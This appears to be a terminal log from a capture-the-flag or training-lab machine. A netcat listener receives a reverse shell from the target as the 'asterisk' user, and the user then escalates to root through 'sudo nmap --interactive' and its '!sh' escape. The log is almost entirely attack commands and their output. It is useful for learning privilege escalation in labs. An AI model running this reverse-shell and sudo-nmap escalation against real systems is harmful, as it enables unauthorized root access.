 → expy3_rmade nc -lnvp 9901
listening on [any] 9901 ...
connect to [10.10.14.18] from (UNKNOWN) [10.10.10.7] 33289
id
uid=100(asterisk) gid=101(asterisk)
sudo nmap --interactive
Starting Nmap V. 4.11 ( http://www.insecure.org/nmap/ )
Welcome to Interactive Mode -- press h <enter> for help
nmap> !sh
id
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel)